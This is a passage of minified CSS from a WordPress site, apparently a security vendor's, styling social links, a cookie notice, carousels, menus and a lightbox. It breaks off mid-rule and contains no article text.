.wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}#cookie-notice,#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;letter-spacing:0;line-height:20px;left:0}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.no-js .owl-carousel{display:block}@keyframes fadeOut{from{opacity:1}to{opacity:0}0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.author.wp-block-post-author{display:none}@media screen and (min-width:767px){footer.main .footer-bottom{opacity:1!important}}@font-face{font-display:swap;font-family:berthold_akzidenz_grotesk_bRg;src:url("https://www.countercraftsec.com/content/themes/countercraft/static/fonts/berthold-akzidenz-grotesk-be-bold-webfont.woff2") format("woff2"),url("https://www.countercraftsec.com/content/themes/countercraft/static/fonts/berthold-akzidenz-grotesk-be-bold-webfont.woff") format("woff");font-weight:700;font-style:normal}@font-face{font-display:swap;font-family:berthold_akzidenz_grotesk_bRg;src:url("https://www.countercraftsec.com/content/themes/countercraft/static/fonts/berthold-akzidenz-grotesk-be-medium-webfont.woff2") format("woff2"),url("https://www.countercraftsec.com/content/themes/countercraft/static/fonts/berthold-akzidenz-grotesk-be-medium-webfont.woff") format("woff");font-weight:500;font-style:normal}.container{width:100%;margin-left:auto;margin-right:auto;position:relative;max-width:1140px;padding-left:16px;padding-right:16px}.cpt-ovh{width:100%;overflow:hidden}.component.component-padded{padding:32px 0}.component{position:relative}.component .shape{z-index:1}.wysiwyg-copy figure{margin-bottom:32px}@media only screen and (min-width:767px){.container{padding-left:50px;padding-right:50px;max-width:1240px}.component.component-padded{padding:45px 0}.wysiwyg-copy figure:last-child{margin-bottom:0}}.ivanim-fade,.mod-hero h1,.mod-hero h2,.mod-hero p{opacity:0}.js-anim-children--slidefade>div,.js-anim-children-a--slidefade a{opacity:0}.ie button,.ie hr,.ie input,.ie select,.ie textarea{border:0}button{font-family:Arial,sans-serif}p{font-family:Arial,sans-serif;margin:0;margin-bottom:1em;font-style:normal;font-weight:400;line-height:150%;font-size:16px}p b,p strong{font-weight:700}p a{text-decoration:none;color:inherit}#page{font-family:Arial,sans-serif;line-height:1.5;font-weight:500;color:#000;font-size:16px;font-size:1rem}@media only screen and (min-width:1200px){p{font-size:18px}#page{font-size:18px;font-size:1.125rem}}.h2 b,.h2 strong,h1 b,h1 strong,h2 b,h2 strong{color:#cf332b;font-weight:inherit}.h2:has(+.h3,+h3),h2:has(+.h3,+h3){margin-bottom:.1em}h1{font-family:berthold_akzidenz_grotesk_bRg,sans-serif;font-weight:500;margin:0;margin-bottom:1em;line-height:1.25;font-size:30px;font-size:1.875rem}h1 span,h1 strong{font-weight:700}@media only screen and (min-width:1024px){.component.component-padded{padding:75px 0}h1{font-size:64px;font-size:4rem}}.h2,h2{font-family:berthold_akzidenz_grotesk_bRg,sans-serif;font-weight:500;margin:0;margin-bottom:.5em;line-height:100%;font-size:32px;font-size:2rem}.h2 b,.h2 strong,h2 b,h2 strong{font-weight:inherit}@media only screen and (min-width:767px){.h2,h2{font-size:42px;font-size:2.625rem}.page-hero .breacrumb{position:absolute;bottom:0;left:0;width:50%;padding-bottom:50px}}@media only screen and (min-width:1024px){.h2,h2{font-size:62px;font-size:3.875rem}}@media only screen and (min-width:1200px){.h2,h2{font-size:86px;font-size:5.375rem}}.wysiwyg-copy ol,.wysiwyg-copy ul{margin-left:20px}hr{border:0}.elt-radius-tr{border-top-right-radius:20px;overflow:hidden}.elt-border-top{border-top:8px solid #cf332b}.zi1{z-index:1;position:relative}.skin-dark{color:#fff}.bg-black{background-color:#000;color:#fff}.page-hero .breacrumb{z-index:2;padding-top:0;color:#fff}.page-hero .breacrumb a{color:#fff}.page-hero .breacrumb a:after{border-top-color:#fff;border-right-color:#fff}.page-hero .breacrumb a:hover{color:#fff;text-decoration:none}.breacrumb{z-index:1;color:#cf332b;font-size:80%;padding-top:32px;padding-bottom:32px}.breacrumb a{text-decoration:underline;text-underline-offset:2px;color:#cf332b}.breacrumb a:hover{color:#cf332b;text-decoration:none}.breacrumb a:after{content:"";display:inline-block;width:6px;height:6px;border-top:2px solid #cf332b;border-right:2px solid #cf332b;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-left:7px;margin-right:3px;position:relative;top:-2px}.breacrumb span b{font-weight:400}@media print{footer.main,header.main{display:none!important}.container{padding:0!important}article,section{margin:0!important;padding:0!important}*{color:#000!important}}.lazyload{position:relative;background-color:#cf332b;-webkit-transition:background-color .3s ease-in;transition:background-color .3s ease-in}.lazyload [data-src]{-webkit-transition:opacity .3s ease-in;transition:opacity .3s ease-in;opacity:0;will-change:opacity}.lazyload .content{position:absolute;top:0;left:0;right:0;bottom:0}.lazyload.loaded{background-color:transparent;-webkit-transition-delay:.3s;transition-delay:.3s}.lazyload.loaded [data-src]{opacity:1}.hidden{display:none}.cta:after,.cta:before,body{-webkit-transition:250ms cubic-bezier(.025,.03,0,1);transition:all 250ms cubic-bezier(.025,.03,0,1);-webkit-transition-timing-function:cubic-bezier(0.025,0.03,0,1);transition-timing-function:cubic-bezier(0.025,0.03,0,1)}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}img{border:0}:root{-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}input[type=number]{width:auto}pre{overflow:auto}progress{display:inline-block}::-webkit-input-placeholder{color:#9fa5a7}::-moz-placeholder{color:#9fa5a7}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit;text-decoration:inherit}*{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;line-height:inherit}*,::after,::before{border-width:0}*{margin:0;padding:0}:root{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:default;font-family:sans-serif;line-height:1.5em;text-rendering:optimizeLegibility;vertical-align:top}button,input,select,textarea{background:0 0}code,pre{font-family:monospace,monospace}input{min-height:1.5em}nav ol,nav ul{list-style:none}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}select::-ms-value{color:currentColor}table{border-collapse:collapse;border-spacing:0}textarea{resize:vertical}::-moz-selection{background-color:#1b8836;color:#fff;text-shadow:none}::selection{background-color:#1b8836;color:#fff;text-shadow:none}@media screen{[hidden~=screen]{display:inherit}[hidden~=screen]:not(:active):not(:focus):not(:target){clip:rect(0 0 0 0)!important;position:absolute!important}}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slide{display:none}.slick-initialized .slide{display:block}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-next,.slick-prev{width:40px;height:40px;position:absolute;cursor:pointer;z-index:10;opacity:1;margin-top:-20px;top:50%;border:2px solid #fff;border-radius:50%}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:hover:after,.slick-next:hover:before,.slick-prev:hover:after,.slick-prev:hover:before{opacity:.6}.slick-next:before,.slick-prev:before{border-style:solid;border-width:2px 2px 0 0;border-color:#fff;content:"";border-radius:2px;display:inline-block;height:16px;width:16px;position:absolute;z-index:10;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);vertical-align:top;opacity:1;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);left:13px;top:10px}.slide figcaption{display:none}.slick-prev{left:15px}.slick-next{-webkit-transform:rotate(180deg);transform:rotate(180deg);right:15px}@media only screen and (min-width:1400px){.slick-prev{left:50px}.slick-next{right:50px}}.slick-disabled{opacity:.2;cursor:default}.slick-dots li{outline:0;cursor:pointer;display:inline-block!important;margin:0 5px!important;margin-left:auto;margin-right:auto;-webkit-transition:.1s ease-in-out;transition:all .1s ease-in-out;position:relative;width:11px}.slick-dots li:after{content:"";display:block;border:1px solid #fff;position:absolute;top:0;border-radius:50%;width:10px;height:10px}@media only screen and (min-width:767px){.slick-next,.slick-prev{width:60px;height:60px;margin-top:-30px}.slick-next:before,.slick-prev:before{left:23px;top:20px;height:16px;width:16px}.slick-dots li{width:16px}.slick-dots li:after{border-width:2px;height:16px;width:16px}}.slick-dots li a,.slick-dots li button{text-indent:-999em;width:10px;height:10px;overflow:hidden;outline:0}.slick-dots li button{border:0!important;padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;background:0 0!important}.slick-dots li.slick-active:after,.slick-dots li:hover:after{background-color:#fff}.slick-dots{position:absolute;left:0;right:0;text-align:center;padding-left:15px;padding-right:15px;bottom:30px}.skin-dark .slick-dots li:after{border-color:#fff}.skin-dark .slick-dots li.slick-active:after,.skin-dark .slick-dots li:hover:after{border-color:#cf332b;background-color:#cf332b}.skin-light .slick-dots li:after{border-color:#000}.skin-light .slick-dots li.slick-active:after,.skin-light .slick-dots li:hover:after{border-color:#cf332b;background-color:#cf332b}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}b,strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}[hidden]{display:none}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{-webkit-box-sizing:border-box;box-sizing:border-box}body,button,input,optgroup,select,textarea{color:#404040;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h1,h2{clear:both}em,i{font-style:italic}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}body{background:#fff}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}iframe,object{max-width:100%}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}a{color:#4169e1}a:active,a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:active,a:hover{outline:0}textarea{width:100%}.page,.post{margin:0 0 1.5em}.gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.hamburger{padding:15px;display:inline-block;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{-webkit-filter:opacity(100%);filter:opacity(100%)}.hamburger.is-active:hover{-webkit-filter:opacity(100%);filter:opacity(100%)}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner::after,.hamburger.is-active .hamburger-inner::before{background-color:#fff}.hamburger-box{width:20px;height:16px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:20px;height:2px;background-color:#fff;border-radius:0;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{width:20px;top:-7px}.hamburger-inner::after{width:20px;bottom:-7px}.hamburger--spin .hamburger-inner{-webkit-transition-duration:.22s;transition-duration:.22s;-webkit-transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--spin .hamburger-inner::before{right:0;-webkit-transition:top .1s ease-in .25s,opacity .1s ease-in;transition:top .1s .25s ease-in,opacity .1s ease-in}.hamburger--spin .hamburger-inner::after{right:0;-webkit-transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s .25s ease-in,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s .25s ease-in,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s .25s ease-in,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:.12s;transition-delay:.12s;-webkit-transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.hamburger--spin.is-active .hamburger-inner::before{width:20px;top:0;opacity:0;-webkit-transition:top .1s ease-out,opacity .1s ease-out .12s;transition:top .1s ease-out,opacity .1s .12s ease-out}.hamburger--spin.is-active .hamburger-inner::after{width:20px;bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,-webkit-transform .22s .12s cubic-bezier(.215,.61,.355,1);transition:bottom .1s ease-out,transform .22s .12s cubic-bezier(.215,.61,.355,1);transition:bottom .1s ease-out,transform .22s .12s cubic-bezier(.215,.61,.355,1),-webkit-transform .22s .12s cubic-bezier(.215,.61,.355,1)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:942;overflow:hidden;position:fixed;background:#0b0b0b;opacity:1}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:943;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (min-width:767px){.mfp-container{padding:0 84px}}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-arrow,.mfp-close,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:946;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}button.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:-50px;text-decoration:none;text-align:center;opacity:.95;padding:0 0 18px 10px!important;color:#fff!important;font-style:normal;line-height:1!important;font-size:50px!important;font-family:Arial,Baskerville,monospace!important}button.mfp-close svg{width:30px;height:30px;pointer-events:none}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close-btn-in .mfp-close{color:#fff}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}@media all and 